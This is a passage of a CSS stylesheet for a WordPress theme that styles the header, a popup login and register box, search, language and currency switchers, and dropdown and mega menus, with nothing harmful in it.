.home-style2 .onews_breadcrumbs,
.home-style3 .onews_breadcrumbs,
.home-style4 .onews_breadcrumbs {
  display: none;
}
.home .wpb_revslider_element,
.home-style1 .wpb_revslider_element,
.home-style2 .wpb_revslider_element,
.home-style3 .wpb_revslider_element,
.home-style4 .wpb_revslider_element {
  margin-bottom: 0;
}
.header {
  background: #fff;
  z-index: 999;
  position: relative;
}
.header-style1 .header-right ul {
  list-style: none;
  margin: 5px 0 0 0;
}
.header-style1 .header-right ul li {
  display: inline-block;
  vertical-align: top;
}
.header-style1 .header-right ul li a {
  color: #999;
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
  display: block;
  padding: 15px 5px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.header-style1 .header-right ul li a:hover {
  color: #222222;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.block-popup-login {
  margin-top: 170px;
  width: 600px;
  padding: 0px 20px 0px;
  background: #fff;
  box-shadow: 0 0 5px rgba(0,0,0,0.5);
}
.block-popup-login form.login,
.block-popup-login form.register {
  border: 0px;
  padding: 0px;
  margin: 0;
  text-align: left;
  border-radius: 0px;
}
.rtl .block-popup-login form.login,
.rtl .block-popup-login form.register {
  text-align: right;
}
.block-popup-login .tt_popup_login {
  height: 42px;
  background-color: #dd0000;
  margin: 0 -20px;
  padding: 0 10px;
}
.block-popup-login .tt_popup_login strong {
  line-height: 42px;
  display: inline-block;
  padding-left: 55px;
  text-transform: uppercase;
  font-size: 15px;
  color: #fff;
  background-image: url(../assets/img/bg_general.png);
  background-repeat: no-repeat;
  background-position: -20px -700px;
  position: relative;
  padding-right: 10px;
  background-color: #dd0000;
}
.rtl .block-popup-login .tt_popup_login strong {
  background-position: right -20px top -700px;
  padding-left: 10px;
  padding-right: 55px;
}
.block-popup-login .block-content {
  padding-top: 30px;
  padding-bottom: 40px;
  font-weight: normal;
}
.block-popup-login .block-content .col-reg {
  width: 50%;
  float: left;
  min-height: 188px;
}
.rtl .block-popup-login .block-content .col-reg {
  float: right;
}
.block-popup-login .block-content .col-reg.registered-account {
  padding-right: 30px;
  border-right: 1px solid #d0d0d0;
}
.rtl .block-popup-login .block-content .col-reg.registered-account {
  border-left: 1px solid #d0d0d0;
  border-right: 0;
  padding-left: 30px;
}
.block-popup-login .block-content .col-reg.registered-account .submit-login {
  position: relative;
  float: left;
  margin-top: 10px;
}
.rtl .block-popup-login .block-content .col-reg.registered-account .submit-login {
  float: right;
}
.block-popup-login .block-content .col-reg.registered-account .submit-login .btn-submit-login {
  background-color: #dd0000;
  padding: 0 25px 0px 48px;
  height: 42px;
  font-size: 11px;
  font-weight: bold;
  white-space: nowrap;
  text-transform: uppercase;
  color: #fff;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  border: 0;
}
.rtl .block-popup-login .block-content .col-reg.registered-account .submit-login .btn-submit-login {
  padding: 0 48px 0px 25px;
}
.block-popup-login .block-content .col-reg.registered-account .submit-login .btn-submit-login:hover {
  background-color: #aa0000;
}
.block-popup-login .block-content .col-reg.registered-account .submit-login:before {
  background: url(../assets/img/bg_general.png) no-repeat -20px -1593px;
  content: '';
  display: block;
  width: 15px;
  height: 18px;
  position: absolute;
  top: 10px;
  left: 20px;
  z-index: 5;
}
.rtl .block-popup-login .block-content .col-reg.registered-account .submit-login:before {
  right: 20px;
  left: auto;
}
.block-popup-login .block-content .col-reg.login-customer {
  padding-left: 30px;
  color: #464646;
}
.rtl .block-popup-login .block-content .col-reg.login-customer {
  padding-right: 30px;
  padding-left: 0;
}
.block-popup-login .block-content .col-reg.login-customer h2 {
  font-size: 15px;
  font-weight: bold;
  margin-bottom: 0;
}
.block-popup-login .block-content .note-reg {
  margin: 0;
}
.block-popup-login .block-content .list-log {
  list-style: none;
  margin: 0;
}
.block-popup-login .block-content .list-log li {
  padding: 2px 0px 2px 14px;
  font-style: italic;
  position: relative;
  border-left: none;
  line-height: 22px;
}
.rtl .block-popup-login .block-content .list-log li {
  padding: 2px 14px 2px 0;
}
.rtl .block-popup-login .block-content .list-log li:before {
  right: 0;
  left: auto;
}
.block-popup-login .block-content .list-log li:before {
  content: "";
  display: inline-block;
  width: 5px;
  height: 5px;
  background-color: #666666;
  position: absolute;
  left: 0px;
  top: 10px;
}
.block-popup-login .block-content .btn-reg-popup {
  height: 42px;
  line-height: 42px;
  padding: 0px 42px;
  text-transform: uppercase;
  display: inline-block;
  font-size: 11px;
  margin-top: 15px;
  color: #fff;
  font-weight: bold;
  background-color: #dd0000;
}
.block-popup-login .block-content .btn-reg-popup:hover {
  background-color: #aa0000;
}
.block-popup-login .email-input {
  position: relative;
}
.block-popup-login .email-input:before {
  background: url(../assets/img/bg_general.png) no-repeat -20px -160px #ababab;
  content: "";
  display: inline-block;
  width: 43px;
  height: 40px;
  position: absolute;
  top: 0px;
  left: 0px;
  right: auto;
}
.rtl .block-popup-login .email-input:before {
  right: 0;
  left: auto;
}
.block-popup-login .pass-input {
  position: relative;
}
.block-popup-login .pass-input:before {
  background: url(../assets/img/bg_general.png) no-repeat -20px -100px #ababab;
  content: "";
  display: inline-block;
  width: 43px;
  height: 40px;
  position: absolute;
  top: 0px;
  left: 0px;
  right: auto;
}
.rtl .block-popup-login .pass-input:before {
  right: 0;
  left: auto;
}
.block-popup-login .input-text {
  border: none;
  margin-bottom: 14px;
  width: 100%;
  padding: 0 5px 0px 52px;
  height: 40px !important;
  font-size: 108.33%;
  border: 1px solid #d1d1d1;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}
.rtl .block-popup-login .input-text {
  padding: 0 52px 0px 5px;
}
.block-popup-login .ft-link-p a {
  color: #464646;
  padding: 0;
  border: 0;
}
.block-popup-login .ft-link-p a:hover {
  color: #dd0000;
}
.close-login {
  display: inline-block;
  background: url(../assets/img/bg_general.png) no-repeat;
  background-position: -24px -2208px;
  width: 26px;
  height: 26px;
  overflow: hidden;
  text-indent: -9999px;
  right: 7px;
  left: auto;
  top: 7px;
  position: absolute;
  opacity: 1;
}
.close-login:hover {
  opacity: 0.7;
}
.rtl .close-login {
  left: 7px;
  right: auto;
}
.header-mid .search-cate {
  position: relative;
  padding: 0 10px;
}
.header-mid .search-cate .search-tog {
  display: inline-block;
  padding-top: 8px;
}
.header-mid .search-cate .search-tog i {
  height: 40px;
  line-height: 40px;
  width: 40px;
  text-align: center;
  font-size: 16px;
  color: #222222;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  cursor: pointer;
}
.header-mid .search-cate .search-tog i:hover {
  color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.header-mid .search-cate .search-tog.open i:before {
  content: '\f00d';
}
.header-mid .mid-header {
  display: flex;
  align-items: center;
  height: 56px;
}
.onews_top {
  display: none;
  position: absolute;
  top: 48px;
  right: 15px;
  width: 250px;
}
.rtl .onews_top {
  right: auto;
  left: 15px;
}
.onews_top .top-form .topsearch-entry {
  position: relative;
}
.onews_top .top-form .topsearch-entry .searchform {
  overflow: hidden;
  position: absolute;
  top: 0px;
  right: 0;
  width: 100%;
  box-shadow: 0 0 1px 1px #ebebeb;
  background: #fff;
}
.header-style3 .onews_top .top-form .topsearch-entry .searchform {
  right: -14px;
}
.rtl .onews_top .top-form .topsearch-entry .searchform {
  right: auto;
  left: 0;
}
.header-style3 .rtl .onews_top .top-form .topsearch-entry .searchform {
  left: -14px;
}
.onews_top .top-form .topsearch-entry .searchform .search-query {
  width: 80%;
  border: none;
  font-size: 13px;
  margin: 0;
  color: #999999;
  height: 40px;
  line-height: 40px;
  text-indent: 10px;
  background-color: transparent;
  float: left;
}
.rtl .onews_top .top-form .topsearch-entry .searchform .search-query {
  float: right;
}
.onews_top .top-form .topsearch-entry .searchform .button-search-pro {
  width: 20%;
  font-size: 14px;
  color: #222;
  margin: auto;
  background-color: transparent;
  border: 0;
  height: 41px;
  line-height: 41px;
  float: right;
  z-index: 9;
}
.rtl .onews_top .top-form .topsearch-entry .searchform .button-search-pro {
  float: left;
}
.onews_top .top-form .topsearch-entry .searchform .button-search-pro:hover {
  color: #dd0000;
}
#lang_sel a,
#lang_sel a:visited {
  border: 0 none;
  padding: 0;
}
#lang_sel a.lang_sel_sel:after {
  content: "\f107";
  font-family: FontAwesome;
  display: inline-block;
  font-size: 12px;
  margin-left: 4px;
  vertical-align: top;
  color: #f1f1f1;
  line-height: 18px;
}
.rtl #lang_sel a.lang_sel_sel:after {
  margin-right: 4px;
  margin-left: 0;
}
#lang_sel img.iclflag {
  margin-top: -1px;
  display: inline-block;
  vertical-align: middle;
  margin-right: 5px;
}
.rtl #lang_sel img.iclflag {
  margin: 0 0 0 5px;
}
#lang_sel > ul.nav {
  display: inline-block;
  list-style: none;
}
.rtl #lang_sel > ul.nav {
  margin-right: 15px;
}
#lang_sel > ul.nav > li {
  position: relative;
  padding: 15px 0;
}
#lang_sel > ul.nav > li > a {
  background-color: transparent;
  color: #f1f1f1;
  font-size: 12px;
  padding-left: 15px;
}
.rtl #lang_sel > ul.nav > li > a {
  padding-right: 15px;
  padding-left: 0;
}
#lang_sel > ul.nav > li > a span {
  display: inline-block;
}
#lang_sel > ul.nav > li > ul {
  box-shadow: 0px 1px 1px 1px #ebebeb;
  left: 0;
  top: 55px;
  z-index: 99999;
  position: absolute;
  background: #fff;
  width: 120px;
  padding: 10px 20px 10px 20px;
  margin: 0;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transition: all 0.4s ease;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
}
.rtl #lang_sel > ul.nav > li > ul {
  right: 0;
  left: auto;
}
#lang_sel > ul.nav > li > ul li {
  background: #fff;
  border-right: none;
  list-style: none;
}
#lang_sel > ul.nav > li > ul li a {
  color: #464646;
  display: block;
  height: auto;
  line-height: 28px;
}
#lang_sel > ul.nav > li > ul li a .iclflag {
  margin-right: 13px;
}
.rtl #lang_sel > ul.nav > li > ul li a .iclflag {
  margin-left: 13px;
  margin-right: 0;
}
#lang_sel > ul.nav > li > ul li:hover a,
#lang_sel > ul.nav > li > ul li.active a {
  color: #dd0000;
}
#lang_sel > ul.nav > li > ul:before {
  content: "";
  display: inline-block;
  background: transparent;
  height: 3px;
  width: 100%;
  position: absolute;
  top: -3px;
  right: 0;
}
#lang_sel > ul.nav > li:hover > ul {
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transition: all 0.4s ease;
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  top: 46px;
}
.currency_w {
  margin-bottom: 0;
}
.currency_w > li {
  position: relative;
  list-style: none;
  padding: 10px 0;
}
.currency_w > li > a {
  display: block;
  color: #2d2d2d;
  padding: 0 0 0 13px;
  border-left: 1px solid #ddd;
}
.rtl .currency_w > li > a {
  padding: 0 13px 0 0;
  border-right: 1px solid #ddd;
  border-left: 0;
}
.currency_w > li > a:after {
  content: "\f107";
  font-family: FontAwesome;
  display: inline-block;
  margin-left: 10px;
  color: #999;
  line-height: 18px;
  vertical-align: top;
}
.rtl .currency_w > li > a:after {
  margin-right: 10px;
  margin-left: 0;
}
.currency_w > li .currency_switcher {
  border: 1px solid #ffffff;
  box-shadow: 4px 5px 1px rgba(30,30,30,0.3);
  left: 0px;
  position: absolute;
  background: none repeat scroll 0 0 #fff;
  display: none;
  width: 75px;
  padding: 10px 20px;
  margin: 0;
  top: 38px;
}
.currency_w > li .currency_switcher li {
  width: 100%;
  margin: 0;
  line-height: 28px;
  list-style: none;
}
.currency_w > li .currency_switcher li:hover a {
  color: #dd0000;
}
.currency_w > li .currency_switcher li a {
  background: none;
  border: 0px;
  border-radius: 0px;
  color: #464646;
  display: block;
  border-bottom: none;
}
.currency_w > li .currency_switcher li a.active {
  color: #dd0000;
}
.currency_w > li .currency_switcher:before {
  content: "";
  display: block;
  background: transparent;
  height: 3px;
  position: absolute;
  top: -3px;
  width: 100%;
}
.currency_w > li:hover .currency_switcher {
  display: block;
  z-index: 9999;
  height: auto;
}
.header-default.sticky-menu {
  position: fixed;
  background: #000;
}
.header-default.sticky-menu .onews-header,
.header-default.sticky-menu .onews-center {
  display: none;
}
.header-default.sticky-menu #main-menu {
  margin-bottom: 0 !important;
}
.header-style1 .sticky-menu {
  position: fixed;
  background: #fff;
  box-shadow: 0px 0px 2px 1px #999;
  z-index: 99;
}
.header-style2 .sticky-menu {
  position: fixed;
}
.header-style3 .sticky-menu {
  position: fixed;
  background: #f2f2f2;
}
.primary-menu .navbar-inverse {
  background-color: transparent;
  border-color: #fff;
}
.nav-pills {
  display: inline-block;
  margin-left: 0;
  list-style-type: none;
  margin-bottom: 0;
}
.nav-pills.nav-css >li {
  float: none;
  display: inline-block;
}
.nav-pills.nav-css >li > a {
  padding: 19px 18px 17px 18px;
}
.nav-pills.nav-css >li.dropdown > a span.menu-img {
  position: absolute;
  right: 5px;
  top: -2px;
}
.nav-pills.nav-css >li.dropdown .dropdown-menu {
  box-shadow: none;
  border: 1px solid #eaeaea;
  padding: 0;
  min-width: 200px;
}
.nav-pills.nav-css >li.dropdown .dropdown-menu li {
  width: 100%;
  padding: 0 20px;
}
.nav-pills.nav-css >li.dropdown .dropdown-menu li >a {
  padding: 13px 0;
  color: #222222;
  font-size: 16px;
  text-transform: capitalize;
  border-bottom: 1px solid #eaeaea;
}
.nav-pills.nav-css >li.dropdown .dropdown-menu li >a:hover {
  color: #dd0000;
}
.nav-pills.nav-css >li.dropdown .dropdown-menu li.active > a {
  color: #dd0000;
}
.nav-pills.nav-css >li.dropdown .dropdown-menu li:last-child > a {
  border: 0;
}
.nav-pills.nav-css >li.dropdown .dropdown-menu li.dropdown-submenu {
  position: relative;
}
.nav-pills.nav-css >li.dropdown .dropdown-menu li.dropdown-submenu .dropdown-menu {
  top: -1px;
  left: 100%;
}
.rtl .nav-pills.nav-css >li.dropdown .dropdown-menu li.dropdown-submenu .dropdown-menu {
  left: auto;
  right: 100%;
}
.nav-pills.nav-css >li.dropdown .dropdown-menu li.dropdown-submenu .dropdown-menu > a {
  border-bottom: 1px solid #eaeaea;
}
.nav-pills.nav-css >li:hover .dropdown-menu {
  top: 100%;
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}
.nav-pills >li {
  float: none;
  display: inline-block;
}
.nav-pills >li > a {
  text-transform: uppercase;
  background-color: transparent;
  position: relative;
  padding: 19px 18px 17px 18px;
  font-weight: bold;
  display: block;
  font-size: 16px;
  line-height: 20px;
  color: #222222;
}
.header-style2 .nav-pills >li > a {
  color: #f7f7f7;
}
.nav-pills >li > a:hover,
.nav-pills >li > a:focus {
  background-color: transparent;
  color: #dd0000;
}
.nav-pills >li.active > a {
  color: #dd0000;
}
.nav-pills >li.dropdown > a {
  position: relative;
}
.nav-pills >li.dropdown .dropdown-menu {
  text-align: left;
  display: block;
  visibility: hidden;
  top: 125%;
  padding: 15px 0;
  border: none;
  min-width: 200px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
}
.rtl .nav-pills >li.dropdown .dropdown-menu {
  text-align: right;
}
.nav-pills >li.dropdown .dropdown-menu li {
  width: 100%;
}
.nav-pills >li.dropdown .dropdown-menu li >a {
  position: relative;
  text-transform: capitalize;
  display: block;
  padding: 9px 25px;
  color: #7d7d7d;
}
.nav-pills >li.dropdown .dropdown-menu li >a:hover {
  color: #dd0000;
}
.nav-pills >li.dropdown .dropdown-menu li.dropdown-submenu {
  position: relative;
}
.nav-pills >li.dropdown .dropdown-menu li.dropdown-submenu .dropdown-menu {
  position: absolute;
  top: -16px;
  left: 110%;
  visibility: hidden;
  margin: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
}
.rtl .nav-pills >li.dropdown .dropdown-menu li.dropdown-submenu .dropdown-menu {
  left: auto;
  right: 110%;
}
.nav-pills >li.dropdown .dropdown-menu >.dropdown-submenu:hover >.dropdown-menu {
  left: 100%;
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}
.rtl .nav-pills >li.dropdown .dropdown-menu >.dropdown-submenu:hover >.dropdown-menu {
  left: auto;
  right: 100%;
}
.nav-pills >li.dropdown:hover:before {
  top: 100%;
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}
.nav-pills >li.dropdown > .dropdown-menu.visible {
  visibility: visible;
  top: 100%;
  opacity: 1;
  filter: alpha(opacity=100);
}
.nav-pills >li.active {
  position: relative;
}
.nav-pills >li.active >a,
.nav-pills >li.active >a:hover,
.nav-pills >li.active >a:focus {
  background-color: transparent;
  color: #dd0000;
}
.nav-pills .dropdown-menu li.active >a,
.nav-pills .dropdown-menu li:hover >a {
  color: #dd0000;
  background-color: transparent;
}
.nav-pills.nav-mega .menu-img {
  position: absolute;
  right: 5px;
  top: -2px;
}
.nav-pills.nav-mega .onews-mega-menu .wpb_raw_html {
  margin-bottom: 0;
}
.nav-pills.nav-mega .onews-mega-menu.onews-menu-img > a span.menu-img {
  position: absolute;
  right: 5px;
  top: -2px;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu {
  padding: 30px 15px 15px;
  width: 100%;
  visibility: hidden;
  box-shadow: 0px 0px 5px #999;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu li.active >a,
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu li:hover >a {
  background-color: transparent;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu li .dropdown-sub > li.active >a,
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu li .dropdown-sub > li:hover >a {
  background-color: transparent;
  color: #dd0000;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu >li {
  float: left;
  padding: 0 15px;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu >li.image-full {
  width: 100% !important;
  padding-top: 0;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu >li.image-full >a {
  border-bottom: 0;
  font-size: 14px;
  text-transform: uppercase;
  padding: 7px 20px;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu >li.image-full >a .menu-title {
  display: none;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu >li.image-full img {
  width: 100%;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu >li .item-bottom {
  display: none;
}
.rtl .nav-pills.nav-mega .onews-mega-menu .dropdown-menu >li {
  float: right;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu .dropdown-submenu >a,
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu .dropdown-submenu >.have-title {
  text-transform: uppercase;
  font-weight: normal;
  padding: 0;
  display: block;
  color: #222222;
  font-size: 14px;
  font-weight: 700;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu .dropdown-submenu >a .menu-title,
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu .dropdown-submenu >.have-title .menu-title {
  display: block;
  padding-bottom: 15px;
  border-bottom: 1px #eaeaea solid;
  margin-bottom: 5px;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu .dropdown-submenu .dropdown-sub a {
  padding: 9px 0;
  text-transform: capitalize;
  font-size: 14px;
  color: #7d7d7d;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu .dropdown-submenu .dropdown-sub a:hover {
  color: #dd0000;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu .dropdown-submenu .dropdown-sub >li .menu-img {
  float: left;
  width: 25px;
  margin-right: 15px;
}
.rtl .nav-pills.nav-mega .onews-mega-menu .dropdown-menu .dropdown-submenu .dropdown-sub >li .menu-img {
  float: right;
  margin-right: 0;
  margin-left: 15px;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu.column-1 {
  min-width: 1170px;
  padding: 30px 0 15px;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu.column-1 >li {
  width: 100%;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu.column-2 {
  min-width: 380px;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu.column-2 >li {
  width: 50%;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu.column-3 {
  min-width: 720px;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu.column-3 >li {
  width: 33.33%;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu.column-4 {
  min-width: 875px;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu.column-4 >li {
  width: 25%;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu.column-5 {
  min-width: 1170px;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu.column-5 >li {
  width: 20%;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu .onews-menu-img >a {
  padding: 15px 0 0 0;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu .onews-menu-img >a:before {
  display: none;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu .onews-menu-img >a:hover {
  color: #dd0000;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu .onews-menu-img:hover img {
  opacity: 0.75;
  filter: alpha(opacity=75);
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu .menu-shortcode >a {
  display: none;
}
.nav-pills.nav-mega .onews-mega-menu.custom-image-col5 .dropdown-menu.column-5 >li {
  width: 18%;
}
.nav-pills.nav-mega .onews-mega-menu.custom-image-col5 .dropdown-menu.column-5 >li.onews-menu-img {
  width: 28%;
}
.nav-pills.nav-mega .onews-mega-menu.custom-mega-product .dropdown-menu {
  padding: 0;
}
.nav-pills.nav-mega .onews-mega-menu.custom-mega-product .dropdown-menu >li {
  padding: 0;
}
.nav-pills.nav-mega .onews-mega-menu:hover .dropdown-menu .listing-tab-shortcode .tabbable.tabs .tab-content {
  visibility: visible;
}
.nav-pills.nav-mega .onews-menu-custom > .dropdown-menu > li.active > a {
  color: #dd0000;
}
.nav-pills.nav-mega .onews-menu-custom ul {
  box-shadow: 0px 0px 5px #999;
}
.nav-pills.nav-mega .onews-menu-custom ul .menu-img {
  display: none;
}
.nav-pills.nav-mega .onews-menu-custom ul > li > a {
  font-size: 14px;
}
.nav-pills.nav-mega .onews-menu-custom ul li >.have-title {
  position: relative;
  display: block;
  padding: 10px 25px;
}
.nav-pills.nav-mega .onews-menu-custom ul li >.have-title:before {
  content: "\f111";
  font-family: fontawesome;
  font-size: 6px;
  display: inline-block;
  vertical-align: middle;
  padding-right: 8px;
}
.rtl .nav-pills.nav-mega .onews-menu-custom ul li >.have-title:before {
  padding-right: 0;
  padding-left: 8px;
}
.nav-pills.nav-mega .onews-menu-custom ul .dropdown-submenu >ul {
  position: absolute;
  background-color: #fff;
  left: 110%;
  top: 0;
  padding: 15px 0;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
  min-width: 180px;
}
.rtl .nav-pills.nav-mega .onews-menu-custom ul .dropdown-submenu >ul {
  left: auto;
  right: 110%;
}
.nav-pills.nav-mega .onews-menu-custom ul .dropdown-submenu >ul >li {
  position: relative;
}
.nav-pills.nav-mega .onews-menu-custom ul .dropdown-submenu >ul >li ul {
  padding: 15px 0;
  position: absolute;
  background-color: #fff;
  left: 110%;
  top: 0;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
}
.rtl .nav-pills.nav-mega .onews-menu-custom ul .dropdown-submenu >ul >li ul {
  left: auto;
  right: 110%;
}
.nav-pills.nav-mega .onews-menu-custom ul .dropdown-submenu >ul >li ul >li:hover >ul {
  left: 100%;
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}
.rtl .nav-pills.nav-mega .onews-menu-custom ul .dropdown-submenu >ul >li ul >li:hover >ul {
  left: auto;
  right: 100%;
}
.nav-pills.nav-mega .onews-menu-custom ul .dropdown-submenu >ul >li:hover >ul {
  left: 100%;
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}
.rtl .nav-pills.nav-mega .onews-menu-custom ul .dropdown-submenu >ul >li:hover >ul {
  left: auto;
  right: 100%;
}
.nav-pills.nav-mega .onews-menu-custom ul .dropdown-submenu:hover >ul {
  left: 100%;
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}
.rtl .nav-pills.nav-mega .onews-menu-custom ul .dropdown-submenu:hover >ul {
  left: auto;
  right: 100%;
}
.nav-pills.nav-mega .onews-mega-menu.custom-image-col4 .dropdown-menu.column-4 >li.onews-menu-img {
  width: 22%;
}
.nav-pills.nav-mega .onews-mega-menu.custom-image-col4 .dropdown-menu.column-4 >li.onews-menu-img a .menu-title {
  border-bottom: none;
}
.nav-pills.nav-mega .onews-mega-menu.custom-image-col4 .dropdown-menu.column-4 >li.custom-slider-col4 {
  width: 31%;
  margin-left: 1.3%;
  border-left: 1px #e6e6e6 solid;
}
.rtl .nav-pills.nav-mega .onews-mega-menu.custom-image-col4 .dropdown-menu.column-4 >li.custom-slider-col4 {
  border-right: 1px #e6e6e6 solid;
  border-left: 0;
  margin-right: 1.3%;
  margin-left: 0;
}
.nav-pills.nav-mega .onews-mega-menu.custom-image-col4 .dropdown-menu.column-4 >li.custom-slider-col4 .order-title {
  display: none;
}
.nav-pills.nav-mega .onews-mega-menu.custom-image-col4 .dropdown-menu.column-4 >li.custom-slider-col4 .sw-woo-container-slider {
  margin-bottom: 0;
}
.nav-pills.nav-mega .onews-mega-menu.custom-image-col4 .dropdown-menu.column-4 >li.custom-slider-col4 .sw-woo-container-slider .item .item-wrap .item-detail .item-content {
  padding: 20px 15px;
}
.nav-pills.nav-mega .onews-mega-menu.custom-image-col4 .dropdown-menu.column-4 >li.custom-slider-col4 .sw-woo-container-slider .item .item-wrap:hover .item-detail {
  border: 1px transparent solid;
}
.nav-pills.nav-mega .onews-mega-menu.custom-image-col4 .dropdown-menu.column-4 >li.custom-slider-col4 .sw-woo-container-slider .slick-next {
  right: 0;
}
.nav-pills.nav-mega .onews-mega-menu.custom-image-col4 .dropdown-menu.column-4 >li.custom-slider-col4 .sw-woo-container-slider .slick-prev {
  left: 0;
}
.mega-left-title {
  background: #2d2d2d;
  height: 58px;
  line-height: 58px;
  overflow: hidden;
  padding: 0 15px;
}
.mega-left-title strong {
  color: #fff;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 700;
}
.mega-left-title:before {
  content: '';
  width: 19px;
  height: 14px;
  display: inline-block;
  margin-right: 10px;
  background: url("../assets/img/bg_general.png") no-repeat -20px -1379px;
}
.rtl .mega-left-title:before {
  margin-left: 10px;
  margin-right: 0;
}
.mega-left-title:after {
  position: absolute;
  right: 25px;
  top: 20px;
  content: '';
  width: 19px;
  height: 15px;
  display: inline-block;
  background: url("../assets/img/bg_general.png") no-repeat -20px -1558px;
}
.rtl .mega-left-title:after {
  left: 25px;
  right: auto;
}
.vertical_megamenu-header .wpb_content_element {
  margin: 0;
}
.vertical_megamenu-header:hover .wrapper_vertical_menu {
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  visibility: visible;
}
.home-style1 .header-style1 .vertical_megamenu-header .wrapper_vertical_menu {
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  visibility: visible;
}
.wrapper_vertical_menu {
  position: absolute;
  min-width: 270px;
  opacity: 0;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  -webkit-transform: translateY(-40px);
  -moz-transform: translateY(-40px);
  -o-transform: translateY(-40px);
  -ms-transform: translateY(-40px);
  transform: translateY(-40px);
  z-index: 9;
  visibility: hidden;
}
.wrapper_vertical_menu .dropdown-sub {
  margin: 0;
}
.wrapper_vertical_menu .vertical-megamenu {
  position: relative;
  margin: 0;
  border: 1px solid #efefef;
  background-color: #fff;
  border-top: 0;
  z-index: 9;
}
.wrapper_vertical_menu .vertical-megamenu > li {
  padding: 0 15px;
  background: none;
  border: 0;
  position: relative;
  z-index: 1;
  cursor: pointer;
}
.wrapper_vertical_menu .vertical-megamenu > li:last-child > a {
  border-bottom: 0;
}
.wrapper_vertical_menu .vertical-megamenu > li.showMore a.open-more-cat {
  background: url('../assets/img/icon-more.jpg') no-repeat center left;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.showMore a.open-more-cat {
